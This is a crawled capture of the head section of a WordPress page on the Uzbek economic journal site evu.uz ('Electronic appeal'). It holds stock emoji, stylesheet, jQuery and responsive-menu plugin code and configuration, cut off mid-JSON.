

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evu.uz/en/elektronnoe-obrashhenie
body_size: 23634
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>"O'zbekiston iqtisodiy axborotnomasi" jurnali  &raquo; (Русский) Электронное обращение</title>
		

	<link rel="stylesheet" href="https://evu.uz/wp-content/themes/EVU/style.css" type="text/css" media="screen">
	<link rel="stylesheet" href="https://evu.uz/wp-content/themes/EVU/css/flexslider.css">
  
    <!-- WP HEADER -->
    <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Журнал &quot;Экономический Вестник Узбекистана&quot; &raquo; (Русский) Электронное обращение Comments Feed" href="https://evu.uz/en/elektronnoe-obrashhenie/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/evu.uz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-css'  href='https://evu.uz/wp-includes/css/dist/block-library/style.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='fmgc-public-style-css'  href='https://evu.uz/wp-content/plugins/footer-mega-grid-columns/assets/css/fmgc-css.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://evu.uz/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css'  href='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.4.14' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-23010 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-23010:hover, #rmp_menu_trigger-23010:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-23010.is-active {
  background: #000000;
}
#rmp_menu_trigger-23010 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-23010 .rmp-trigger-icon-active, #rmp_menu_trigger-23010 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-23010.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-23010.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-23010.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-23010.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-23010 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-23010 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-23010 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-23010 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-23010 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-23010 .responsive-menu-pro-inner, #rmp_menu_trigger-23010 .responsive-menu-pro-inner::before, #rmp_menu_trigger-23010 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-23010 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-23010.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-23010.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-23010.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-23010:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-23010:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-23010:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-23010:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-23010 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-23010 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-23010.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-23010 {
    display: block;
  }
  #rmp-container-23010 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #a20600;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-23010 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu, #rmp-menu-wrap-23010 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-23010 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-23010 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-23010 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-23010 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-23010 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #a20600;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #a20600;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-link:after, #rmp-menu-wrap-23010 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-link:hover, #rmp-menu-wrap-23010 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-23010 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-23010 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #a20600;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-23010 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #a20600;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #a20600;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-23010 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-23010 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-23010 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #a20600;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-23010 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-23010 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #a20600;
  }
  #rmp-menu-title-23010 {
    background-color: #a20600;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-23010:hover {
    background-color: #a20600;
    color: #ffffff;
  }
  #rmp-menu-title-23010 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-23010 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-23010 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-23010 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css'  href='https://evu.uz/wp-includes/css/dashicons.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='https://evu.uz/wp-content/plugins/wp-email/email-css.css?ver=2.69.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-styles-css'  href='https://evu.uz/wp-content/plugins/bxslider-wp/bxslider/jquery.bxslider.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://evu.uz/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.3' type='text/css' media='screen' />
<script type='text/javascript' src='https://evu.uz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.4.14' id='iphorm-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/evu.uz\/wp-admin\/admin-ajax.php","wp_nonce":"f0ba83f8e3","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#a20600","submenu_sub_arrow_background_hover_colour":"#a20600","submenu_sub_arrow_background_colour_active":"#a20600","submenu_sub_arrow_background_hover_colour_active":"#a20600","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#a20600","submenu_sub_arrow_border_hover_colour":"#a20600","submenu_sub_arrow_border_colour_active":"#a20600","submenu_sub_arrow_border_hover_colour_active":"#a20600","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"fade","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"glavnoe-menyu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#a20600","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#a20600","menu_item_background_hover_colour":"#a20600","menu_current_item_background_colour":"#a20600","menu_current_item_background_hover_colour":"#a20600","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#a20600","menu_item_border_colour_hover":"#a20600","menu_current_item_border_colour":"#a20600","menu_current_item_border_hover_colour":"#a20600","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#a20600","submenu_item_background_hover_colour":"#a20600","submenu_current_item_background_colour":"#a20600","submenu_current_item_background_hover_colour":"#a20600","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#a20600","submenu_item_border_colour_hover":"#a20600","submenu_current_item_border_colour":"#a20600","submenu_current_item_border_hover_colour":"#a20600","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shap